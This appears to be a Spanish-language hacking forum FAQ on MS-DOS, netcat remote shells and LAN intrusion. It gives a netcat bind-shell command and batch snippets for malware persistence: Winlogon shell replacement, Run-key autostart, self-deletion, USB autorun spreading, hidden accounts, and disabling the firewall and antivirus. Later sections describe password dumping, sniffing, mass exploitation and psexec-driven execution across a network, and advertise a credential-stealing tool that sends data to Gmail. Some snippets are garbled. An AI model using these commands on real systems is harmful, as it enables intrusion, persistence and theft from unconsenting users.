
FAQ: MS-DOS Y REMOTE SHELL
Realizado gracias a la colaboración de todos los miembros de Indetectables.net
¿QUE ES MSDOS?
MS-DOS son las siglas de MicroSoft Disk Operating System, Sistema operativo de disco de Microsoft. Es un sistema operativo que a diferencia del Windows visual, se maneja en modo consola basandose en ordenes y comandos de texto. Este programa lo podemos encontrar como cmd.exe o command.com
¿QUE ES UN BACKDOOR?  Un backdoor es una conexión oculta que se establece abriendo un puerto cualquiera para.  ¿QUE ES UNA SHELL?  Una shell es un entorno operativo, en el caso de windows se podria decir que la shell es cmd.exe  ¿QUE ES REMOTE SHELL?  Segun los conceptos anteriormente explicados, un remote shell es un backdoor que al recibir conexión devuelve una shell. Una conexión que se establece en la maquina servidor, que cuando responde devuelve un entorno operativo o shell. |   En la imagen podemos ver un ejemplo de remote shell que devuelve cmd.exe si conectan a ella por el puerto 23.

NETCAT Y REMOTE SHELL  Netcat es una herramienta que permite a través de intérprete de comandos y con una sintaxis muy sencilla abrir puertos TCP/UDP en un HOST (quedando netcat a la escucha), asociar una shell a un puerto en concreto (para conectarse por ejemplo a MS-DOS o al intérprete de Bash Linux remotamente) y forzar conexiones UDP/TCP (útil por ejemplo para realizar rastreos de puertos o realizar transferencias de archivos bit a bit entre dos equipos).  PUERTOS, CONEXIONES Y COMANDOS.  Un puerto es una asignación numerica que identifica la conexión de otras conexiones de la maquina. Una conexión puede ser generada localmente, o solicitada externamente (Cliente/Servidor), por ultimo, los comandos que se usaran en la shell pueden ser los de cmd.exe por ejemplo. Tambien se pueden usar otros programas diferentes a cmd.exe como shell. | REMOTE SHELL BASICA CON NETCAT  1) Necesitamos poner en escucha el netcat y un puerto abierto  -L -p 80 (L:LISTENING, p:Puerto)  2) Necesitamos establecer un programa que se ejecute y sea shell cuando alguien conecte al puerto  -e cmd.exe (E:Ejecutar)  ESTABLECIENDO CONEXION CLIENTE/SERVIDOR  
ALGUNOS PARAMETROS DEL NETCAT:  -d  Oculta la ventana (para usar en BATs por ejemplo)  -e progr  Pone en la conexion un programa para ejecutar cuando alguien conecte  -l  Modo en escucha simple, si se desconecta finaliza  -L  Modo en escucha continua, si se desconecta permanece en escucha  -n  Ingresar IP numerica para conectarse  -o file  Guardar el trafico en un archivo  -p port  Especifica un puerto para ponerlo en escucha  -v  Muestra detalles de lo que se ejecute |  |   REMOTE SHELL EN RATS  Lo que obtenemos en un remote shell de un rat es practicamente lo mismo que hemos visto hasta ahora, una conexión más que nos devuelve a cmd.exe como shell para poder lanzar comandos en el server.

OTRAS FUNCIONES DE NETCAT:
[+] SCANNER PUERTOS:  Netcat puede ser utilizado como scanner, sus multiples opciones le permiten realizar un gran número de combinaciones, pudiendo realizar Scannings en Puertos Random, en puertos conocidos, en modo ascendente o descendente, con intervalos de tiempo, utilizando gateways para evitar mostrar la IP fuente del Scanning, etc.  sPodemos como se ve en la imagen, identificar que puertos estan abiertos y que tipo de servicio corre sobre ellos. |  | [+] SNIFFER DE PUERTOS:  pSe puede abrir un puerto y crear una especie de 'honeypot', para registrar quien se conecta a el y capturar algunos de sus datos. Simular puertos o servicios como TELNET o HTTP, o tener un registro de lo que pasa en dichos puertos es una opcion más 
[+] NETCAT COMO FILE TRANSFER:  Se puede emplear netcat para transferir un archivo de una PC a otra de manera sencilla usando los paramentros < (Poner archivo) y > (Recibir archivo). El cliente pone el archivo a transferir y el servidor se conecta para recibirlo.   | [+] NETCAT EN REEMPLAZO DE TELNET:  Se puede usar para realizar conexiónes a otras maquinas y aprovechar sus otros recursos, haciendola una herramienta mas compleja que telnet por muchas razones como el tipo de negociaciones y la posibilidad de guardar logs    Aunque no es la interfaz más segura, si sirve bastante cuando se trabaja con remote shells, backdoors, pentesting, conexiónes scripteadas y otros usos más que se le puede dar al netcat como plataforma telnet.  [+] CRYPTCAT:  Cryptcat Es un software que tiene exactamente la misma funcionalidad que netcat a diferencia que su transferencia de paquetes son encriptados, en otras palabras mas simples es lo mismo que el netcat pero cuando alguien está monitoreando su red ya no podrá ver lo que está pasando, antes con netcat podían descubrirte gracias a sus “Sniffers”.

INTRODUCCION A LA LINEA DE COMANDOS
COMANDOS UTILES DESDE MS-DOS  MS-DOS ofrece una amplia selección de programas internos de Windows que nos permiten operar con el sistema.  | EJEMPLO: Identificando proceso, conexión, y finalizandolos  ¿Que es el PID (Identificador de Proceso)?  En computación, PID es una abreviatura de process ID, o sea ID del proceso o bien identificador de procesos. El identificador de procesos es un número entero usado por el kernel de algunos sistemas operativos (como el de Unix o el de Windows NT) para identificar un proceso de forma unívoca.  Identificar conexiónes y procesos (netstat, tasklist, taskkill)    Y ya que se explico bien que es el PID, se puede finalizar un procesos conociendo su PID con el comando taskkill /PID #PID   De igual manera se pueden realizar muchas otras acciones sin necesidad de entorno grafico para efectuar cambios en el sistema.
BATCH SCRIPT Y RUTINAS
Ya que hay tantos comandos para aprovechar, se puede emplear archivo .BAT (listas de procedimientos con comandos MS-DOS) y automatizar tareas o generar rutinas más complejas, algunos ejemplos de lo que se puede hacer con BAT:
Otros ejemplos en BAT: http://www.indetectables.net/foro/viewtopic.php?f=14&t=3915
Crear y Ejecutar .reg (echo, regedit /s)  REM autoinicio winlogon  echo REGEDIT4 > nowindows.reg  echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> nowindows.reg  echo "Shell"=- >> nowindows.reg  echo "Shell"="virii.exe" >> nowindows.reg  @regedit /s nowindows.regxe | Crear y Ejecutar .vbs (echo, start)  echo do > screensaver.vbs  echo set osh = wscript.CreateObject("wscript.Shell") >> screensaver.vbs  echo osh.run "scrnsave.scr",1,TRUE >> screensaver.vbs  echo loop >> screensaver.vbs  start screensaver.vbs  Autoborrado -melt- (Usando %0)  del %0
Usar variables personalizadas (SET, %Variable%)  REM Autoinicio Current version/run  SET /P rutareg=[Ingrese la ruta completa del archivo]  echo (Ejemplo: C:\windows\archivo.exe)  REM aqui comienza la creacion del .reg  > %WINDIR%\add.reg echo REGEDIT4  >> %WINDIR%\add.reg ECHO.  >> %WINDIR%\add.reg ECHO [HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]  >> %WINDIR%\add.reg ECHO "hell1"=@  >> %WINDIR%\add.reg ECHO "hell1"=%rutareg%  regedit /s %WINDIR%\add.reg | Crear y Ejecutar .bat (echo, start)  echo start calc.exe > run.bat  start run.bat  Remover entradas del registro (Reg delete)  REG DELETE "HKLM\SYSTEM\currentcontrolset\control\  safeboot\minimal" /f  Agregar entradas al registro (Reg add)  REG ADD HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList /v %user% /t REG_DWORD /d 0 /f  Asociar una extension con un archivo  assoc .jpg=mspaint.exe
Programar ejecucion de tareas (AT)  AT 12:00 rundll32.exe user32.dll LockWorkStation  Deshabilitar AV usando DATE  REM Si adelantamos la hora y año del sistema,  REM la licencia o los motores heuristicos en algunos  REM casos dejan de funciona  date 08-08-2020  Forzar cierre de sesion al usuario (start con dll)  start rundll32.exe user32.dll LockWorkStation  Deshabilitar firewall (netsh)  netsh firewall set opmode disable  Mostrar información del sistema  SYSTEMINFO  Loops simples (:label, goto label)  :loop  start calc.exe  goto loop | Crear carpetas y bloquear su acceso  REM ------ CREACION DE SUBCARPETA  REM :: Se declara la ruta como una variable ::  set ruta=%homedrive%\system volume information  REM :: Se va hasta dicha ruta ::  cd %ruta%  REM :: Creamos una carpeta llamada 'oculta' ::  mkdir oculta  REM ------ BLOQUEAR ACCESO A CARPETA  REM Aqui renombramos nuestra carpeta, el efecto sera que estara bloqueada  ren oculta oculta.{21EC2020-3AEA-1069-A2DD-08002B303}  REM :: Le asignamos +hidden para que quede oculta a la vista ::  attrib +H oculta.{21EC2020-3AEA-1069-A2DD-08002B303}
Cambiar atributos de los archivos (Attrib)  attrib -s -r -h "%systemroot%\system32\*.exe"  attrib -s -r -h "%systemroot%\system32\*.ini"  attrib -s -r -h "%systemroot%\system32\*.dll" | Copiar archivos a otra ruta (Copy)  copy %0 "%ALLUSERSPROFILE%\Menú Inicio\Programas\Autostart\" /Y > nul  copy %0 "%ALLUSERSPROFILE%\Menú Inicio\Programas\Startup\" /Y > nul
Cambiar la IP liberandola (IPCONFIG, netsh)  ipconfig /release  netsh interface IP set address "Conexion de area local" static 1.2.3.4 255.0.0.0 1.2.3.5 0  netsh interface IP set address "Conexion de area local" dhcp | Creando autoinicio en USB (echo, autorun.inf)  echo [AUTORUN] > AUTORUN.INF  echo shell\1=abrir >> AUTORUN.INF  echo shell\1\Command="%0" >> AUTORUN.INF  echo shell\2=explorar >> AUTORUN.INF  echo shellexecute= "\%0" >> AUTORUN.INF
Deshabilitar mouse en regedit (reg add)  reg add "HKLM\System\CurrentControlSet\Services\Mouclass" /v Start /t REG_DWORD /d "0" /f>nul | Habilitar mouse en regedit (reg add)  reg add "HKLM\System\CurrentControlSet\Services\Mouclass" /v Start /t REG_DWORD /d "0" /f>nul

USO AVANZADO DE REMOTE SHELL
Se pueden integrar multiples herramientas para manipularlas mediante remote shell, basta con que sean aplicaciones compatibles con MS-DOS para lanzarlas en modo consola. Como recurso tenemos a Delphi por ejemplo, que nos permite crear Console Applications e integrarles montones de funciones segun nuestras necesidades
EXPLOTANDO UNA LAN POR LINEA DE COMANDOS
Bueno, al haber tantas y diversas tecnicas, solo mostrare 3 que muestran en resumen el procedimiento para escalar en la red basandose en principios sencillos como lo son la exploracion y la explotacion.
NOTA: Todo enfocado a MSDOS, que bien podria adaptarse a las remote shell actuales en los RATs. Metasploit framework es otro recurso adicional, pero si no sabes mucho sobre el tema es mejor comenzar desde aqui.
Podemos valernos de algunos comandos ms-dos para identificar la red como lo son nbtstat, net, etc. Suponiendo que ya tienen identificados los elementos y como esta configurado el netbios, arranquemos.
Tratar de autentificarse como admin de la red. [Buscando credenciales con PWDump]  Se usara un programa para dumpear las tablas de usuarios, si se tiene suerte y se da con la pass del administrador de red se podrian saltar algunos pasos y usar directamente psexec.   * Otro metodo es a travez de un ataque man-in-the-middle, en el cual se sniffa todo el trafico que vaya desde el router de salida de la lan hasta el host en red del administrador. Cain en casos de ethernet, Wifislax para el resto de inalambricos  Por si se tuvo exito averiguando la contraseña del administrador |  | Explotar fallos para identificar maquinas vulnerables [Mass exploiting]  Existen montones de exploits que permite un remote shell en la maquina vulnerable (RPCOM, netservices, etc). Miraremos al kaht y kahtII. Estous exploits analizaran un rango de IPs, y a las que sean vulnerables te dara acceso a un remote shell de la misma  
Otros metodos para la explotacion de vulnerabilidades de host en una lan se basan practicamente en conceptos muy avanzados (shells) que por ahora, librame satanas de hablar de ellos. (Metasploit Framework es un excelente comienzo)  - SI SE TIENE EXITO: El exploit devolvera un remote shell en la maquina afectada, por lo que tener a la mano un FTP para subir archivos a la maquina y luego ejecutarlos desde el shell.  - SI NO SE TIENE: Aun se puede escalar en netbios o buscar alguna manera de tener acceso a una cuenta en red con permisos de administrador  Paso 3: Lanzar aplicaciones siendo administrador [psexec + admin account = caos]  Si se logra el cometido de obtener el pass del administrador de la red (ya sea dumpeandola, snifandola o lo que se les ocurra) se puede recurrir a una herramienta llamada psexec. Esta nos permitira lanzar un ejecutable a todas las maquinas presentes en red. | 

ACCEDER A OTRA PC EN RED USANDO NETBIOS  Usando MS-DOS para acceder a otra PC por Netbios: Esto es muy viejo asi que no lo explicare demasiado.  Si el usuario remoto en hamachi posee netbios habilitado y alguna carpeta compartida si se podria hacer:  nbtstat -a IP_REMOTO:  Se usa para verificar si el usuario remoto tiene netbios habilitado  net view IP_REMOTO:  Se usa para ver los nombres de las carpetas compartidas del usuario  net use X: \\IP_REMOTO\Recurso:  Se usa para mapear como unidad local el recEurso compartido del remoto.  En el caso que el recurso al cual accedamos tiene permisos totales (lectura/escritura/ejecucion) habremos obtenido shell remota en dicha maquina y valiendonos de comandos podriamos tomar control de ella | 
Console Manager 1.6: << Descargar Compilado o Descargar Source + Libs >>
Este es un ejemplo de lanzador Shell integrado.
Finalizar procesos, Finalizar servicios, Descargar y ejecutar programas, Capturar passwords, Mostrar información de red y usuario, hacer capturas de pantalla, analizar los routers activos en la red y enviar los datos capturados a gmail.
Imagenes de su funcionamiento 